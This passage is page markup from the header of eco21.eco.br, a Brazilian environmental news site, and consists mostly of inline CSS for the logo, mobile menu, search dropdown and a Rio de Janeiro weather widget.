.tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" ><style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style><div class="tdi_16_rand_style td-element-style" ></div><div id="tdi_18" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:768px){.tdi_19{margin-left:-10px;margin-right:-10px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_19{padding-top:5px!important;padding-bottom:5px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}@media (min-width:768px){.tdi_23{margin-left:-10px;margin-right:-10px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-top:30px!important}.tdi_23 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#000000}.tdi_26 .tdb-weather-deg-wrap{color:#000000}.tdi_26 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-weather-deg{font-size:12px!important}.tdi_26 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index">        <i class="td-icons thunderstorm-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
<span class="tdb-weather-deg">29</span>
<span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Rio de Janeiro</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><style>.tdi_29{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><style>.tdi_29 .tdb-logo-a,.tdi_29 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_29 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_29 .tdb-logo-icon{top:0px;display:block}.tdi_29 .tdb-logo-svg-wrap>*{fill:#eeee22}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  width="300" height="73" /></span></a></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_32 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><style>.tdi_32{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-top:1px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_32 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_32 .tdb-head-search-btn svg{width:20px}.tdi_32 .tdb-search-icon-svg{width:48px;height:48px}.tdi_32 .tdb-head-search-btn{justify-content:center}.tdi_32{display:inline-block;float:right;clear:none}.tdi_32 .tdb-search-txt{top:0px}.tdi_32 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_32 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_32 .tdb-search-form{padding:30px;border-width:0px}body .tdi_32 .tdb-drop-down-search-inner,.tdi_32 .tdb-search-form,.tdi_32 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_32 .tdb-head-search-form-input,.tdi_32 .tdb-head-search-placeholder{padding:0px}.tdi_32 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_32 .tdb-head-search-form-btn i{font-size:12px}.tdi_32 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_32 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_32 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_32 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_32 .tdb-head-search-btn svg,.tdi_32 .tdb-head-search-btn svg *{fill:#000000}.tdi_32 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_32 .tdb-head-search-btn:hover svg,.tdi_32 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_32 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_32 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_32 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_32 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_32 .result-msg,.tdi_32 .result-msg a{color:#4c4084}.tdi_32 .result-msg a:hover{color:#4c4084}.tdi_32 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_32 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_32 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_32 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_32 .entry-thumb{background-position:center 20%}.tdi_32 .td-image-wrap{padding-bottom:100%}.tdi_32 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_32 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_32 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_32 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-post-category:hover{color:#000000}.tdi_32 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_32 .td_module_wrap:hover .td-module-title a,.tdi_32 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_32 .td-post-author-name a{color:#000000}.tdi_32 .td-post-author-name:hover a{color:#000000}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{color:#000000}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:6px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-head-search-form-btn{padding:6px 16px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:4px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}.tdi_32 .td-editor-date,.tdi_32 